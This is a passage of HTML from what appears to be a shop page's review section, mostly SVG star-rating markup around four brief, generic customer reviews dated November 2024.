  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Abigail   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 12, 2024</div>
                        <p class="mt-2 text-sm">I highly endorse this product. It’s practical, dependable, and works exactly as advertised.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Molly   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 10, 2024</div>
                        <p class="mt-2 text-sm">An excellent product that delivers impressive results with each use; definitely worth the investment.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Eloise   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 6, 2024</div>
                        <p class="mt-2 text-sm">A great item that exceeded my expectations. It’s well-made and functions perfectly, offering excellent value for money.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ivy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 4, 2024</div>
                        <p class="mt-2 text-sm">I’m very happy with this item. It’s reliable, functional, and exactly what I needed.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
